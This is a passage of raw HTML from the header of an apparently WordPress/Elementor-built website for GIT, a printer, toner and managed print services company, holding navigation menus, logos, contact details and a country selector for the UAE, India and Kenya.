					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3735ca5d" data-id="3735ca5d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6a1e377f elementor-icon-list--layout-inline elementor-align-end header-list elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a1e377f" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@gitdubai.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><b>Mail Us:</b><br>info@gitdubai.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:971­4­2853538">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Call US:</b><br>+971­ 4­ 285 3538</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-567eeb25 mobile-menu-st elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="567eeb25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6af8b3a5" data-id="6af8b3a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5ed76f6b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ed76f6b" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-65195a83 elementor-hidden-desktop elementor-hidden-tablet" data-id="65195a83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49eac79e elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="49eac79e" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.gitmea.com">
			<img src="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png" title="Logo ECOPLAN website (3)" alt="Logo ECOPLAN website (3)" loading="lazy" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-129353ed elementor-hidden-desktop elementor-hidden-tablet" data-id="129353ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d701562 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2d701562" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2d701562" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15611"><a href="https://www.gitmea.com/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor">BUSINESS  SOLUTIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-sub-item">Printers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-sub-item">Managed Print Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-sub-item">Printer Maintenance Contracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6852"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-sub-item">Printer Leasing and Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-sub-item">Onsite Printing Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#" class="elementor-sub-item elementor-item-anchor">Toner Cartridges</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6840"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-sub-item">HP Toners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8230"><a href="https://www.gitmea.com/products/" class="elementor-sub-item">All Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12061"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-sub-item">About Toner Cartridges</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6853"><a href="#" class="elementor-sub-item elementor-item-anchor">Quick Links</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.gitmea.com/faqs/" class="elementor-sub-item">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-sub-item">Request Free Trial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-sub-item">Customer Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-sub-item">Terms &amp; Conditions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#" class="elementor-sub-item elementor-item-anchor">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-sub-item">Returns Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://www.gitmea.com/support/policy/" class="elementor-sub-item">Customer Credit Policy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-sub-item">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9427"><a href="https://www.gitmea.com/about-us/" class="elementor-item">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-sub-item">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://www.gitmea.com/about-us/company/" class="elementor-sub-item">Company Snapshot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-sub-item">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://www.gitmea.com/about-us/management/" class="elementor-sub-item">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://www.gitmea.com/client-testimonials/" class="elementor-sub-item">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-sub-item">Message from the CEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-sub-item">Awards and Rankings &amp; Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor">ECO- FRIENDLY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-sub-item">Environmental Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-sub-item">GIT Corporate Social Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-sub-item">GIT Environmental Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-sub-item">GIT Remanufacturing Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.gitmea.com/contact-us/" class="elementor-item">CONTACT</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2d701562" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15611"><a href="https://www.gitmea.com/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-54"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">BUSINESS  SOLUTIONS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6850"><a href="https://www.gitmea.com/business-solutions/printers/" class="elementor-sub-item" tabindex="-1">Printers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6851"><a href="https://www.gitmea.com/business-solutions/managed-print-services/" class="elementor-sub-item" tabindex="-1">Managed Print Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6849"><a href="https://www.gitmea.com/business-solutions/printer-maintenance-contracts/" class="elementor-sub-item" tabindex="-1">Printer Maintenance Contracts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6852"><a href="https://www.gitmea.com/business-solutions/printer-lease-and-rental/" class="elementor-sub-item" tabindex="-1">Printer Leasing and Rental</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9432"><a href="https://www.gitmea.com/business-solutions/onsite-printing-solutions/" class="elementor-sub-item" tabindex="-1">Onsite Printing Solutions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12062"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Toner Cartridges</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6840"><a href="https://www.gitmea.com/products/hp-toners/" class="elementor-sub-item" tabindex="-1">HP Toners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8230"><a href="https://www.gitmea.com/products/" class="elementor-sub-item" tabindex="-1">All Products</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12061"><a href="https://www.gitmea.com/toner-cartridges/" class="elementor-sub-item" tabindex="-1">About Toner Cartridges</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">RESOURCES</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6853"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Quick Links</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6856"><a href="https://www.gitmea.com/faqs/" class="elementor-sub-item" tabindex="-1">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://www.gitmea.com/request-free-trial/" class="elementor-sub-item" tabindex="-1">Request Free Trial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.gitmea.com/support/customer-support/" class="elementor-sub-item" tabindex="-1">Customer Support</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6859"><a href="https://www.gitmea.com/support/terms-conditions/" class="elementor-sub-item" tabindex="-1">Terms &amp; Conditions</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6854"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Policy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6860"><a href="https://www.gitmea.com/support/git-returns-policy/" class="elementor-sub-item" tabindex="-1">Returns Policy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861"><a href="https://www.gitmea.com/support/policy/" class="elementor-sub-item" tabindex="-1">Customer Credit Policy</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6855"><a href="https://www.gitmea.com/join-the-git-family/" class="elementor-sub-item" tabindex="-1">Careers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9427"><a href="https://www.gitmea.com/about-us/" class="elementor-item" tabindex="-1">ABOUT US</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6867"><a href="https://www.gitmea.com/about-us/who-we-are/" class="elementor-sub-item" tabindex="-1">Who We Are</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6863"><a href="https://www.gitmea.com/about-us/company/" class="elementor-sub-item" tabindex="-1">Company Snapshot</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.gitmea.com/about-us/mission-and-vision/" class="elementor-sub-item" tabindex="-1">Mission and Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6864"><a href="https://www.gitmea.com/about-us/management/" class="elementor-sub-item" tabindex="-1">Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://www.gitmea.com/client-testimonials/" class="elementor-sub-item" tabindex="-1">Client Testimonials</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a href="https://www.gitmea.com/about-us/message-from-the-ceo/" class="elementor-sub-item" tabindex="-1">Message from the CEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6862"><a href="https://www.gitmea.com/about-us/awards-and-certificates/" class="elementor-sub-item" tabindex="-1">Awards and Rankings &amp; Certificates</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-57"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">ECO- FRIENDLY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868"><a href="https://www.gitmea.com/environment-sustainability/environmental-commitment/" class="elementor-sub-item" tabindex="-1">Environmental Commitment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a href="https://www.gitmea.com/environment-sustainability/git-corporate-social-responsibility/" class="elementor-sub-item" tabindex="-1">GIT Corporate Social Responsibility</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6870"><a href="https://www.gitmea.com/environment-sustainability/git-environmental-pledge/" class="elementor-sub-item" tabindex="-1">GIT Environmental Pledge</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6871"><a href="https://www.gitmea.com/environment-sustainability/git-remanufacturing-process/" class="elementor-sub-item" tabindex="-1">GIT Remanufacturing Process</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9477"><a href="https://www.gitmea.com/contact-us/" class="elementor-item" tabindex="-1">CONTACT</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-24262cfa elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="24262cfa" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-24262cfa" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15807"><a href="https://www.gitmea.com/en-ae/" class="elementor-item">UAE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15808"><a href="https://www.gitmea.com/en-in/" class="elementor-item">India</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15809"><a href="https://www.gitmea.com/en-ke/" class="elementor-item">Keyna</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-flag"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-24262cfa" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15807"><a href="https://www.gitmea.com/en-ae/" class="elementor-item" tabindex="-1">UAE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15808"><a href="https://www.gitmea.com/en-in/" class="elementor-item" tabindex="-1">India</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15809"><a href="https://www.gitmea.com/en-ke/" class="elementor-item" tabindex="-1">Keyna</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-6995f35a elementor-hidden-mobile" data-id="6995f35a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-234230c1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="234230c1" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.gitmea.com">
			<img fetchpriority="high" width="600" height="200" src="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png" class="attachment-full size-full wp-image-15744" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png 600w, https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3-300x100.png 300w, https://www.gitmea.com/wp-content/uploads/2024/09/elementor/thumbs/Logo-ECOPLAN-website-3-qtyd3lrmf4j0o8ab3qym0wfq2cmcih2rvdzhhv43s0.png 240w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-4e094c88 elementor-hidden-mobile" data-id="4e094c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-138590a elementor-icon-list--layout-inline elementor-align-end header-list elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="138590a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@gitdubai.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><b>Mail Us:</b><br>info@gitdubai.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Cal US:</b><br>+971­ 4­ 285 3538</span>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-319bfc0c elementor-hidden-mobile" data-id="319bfc0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-355dc1eb elementor-widget elementor-widget-image" data-id="355dc1eb" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.gitmea.com/wp-content/plugins/elementor/assets/images/placeholder.png" title="" alt="" loading="lazy" />															</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f98bddc desktop-headers elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f98bddc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3100e0d8" data-id="3100e0d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-22753e30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22753e30" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3b5b77aa elementor-hidden-mobile" data-id="3b5b77aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a24560c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4a24560c" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.gitmea.com">
			<img width="300" height="100" src="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3-300x100.png" class="attachment-medium size-medium wp-image-15744" alt="" srcset="https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3-300x100.png 300w, https://www.gitmea.com/wp-content/uploads/2024/09/elementor/thumbs/Logo-ECOPLAN-website-3-qtyd3lrmf4j0o8ab3qym0wfq2cmcih2rvdzhhv43s0.png 240w, https://www.gitmea.com/wp-content/uploads/2024/09/Logo-ECOPLAN-website-3.png 600w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
											</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-100821a elementor-hidden-mobile" data-id="100821a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e4bed45 elementor-icon-list--layout-inline elementor-align-end header-list elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7e4bed45" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:info@gitdubai.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"><b>Mail us:</b><br>info@gitmea.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:971­4­2853538">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"><b>Call us:</b><br>+971­ 54 447 9147</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5b6bc6e9 elementor-hidden-mobile" data-id="5b6bc6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d4774bf country-menu elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7d4774bf" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7d4774bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15356"><a href="#" class="elementor-item elementor-item-anchor">Select Country</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15353"><a href="https://www.gitmea.com/en-ae/" class="elementor-sub-item">UAE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15354"><a href="https://www.gitmea.com/en-in/" class="elementor-sub-item">India</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15355"><a href="https://www.gitmea.com/en-ke/" class="elementor-sub-item">Kenya</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7d4774bf" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15356"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Select Country</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15353"><a href="https://www.gitmea.com/en-ae/" class="elementor-sub-item" tabindex="-1">UAE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15354"><a href="https://www.gitmea.com/en-in/" class="elementor-sub-item" tabindex="-1">India</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15355"><a href="https://www.gitmea.com/en-ke/" class="elementor-sub-item" tabindex="-1">Kenya</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-628d1b66 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="628d1b66" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40ebd281" data-id="40ebd281" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-10f6b4e1 elementor-hidden-mobile desktop-headers elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10f6b4e1" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-76a56a66" data-id="76a56a66" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3182adc1 elementor-nav-menu__align-start elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3182adc1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
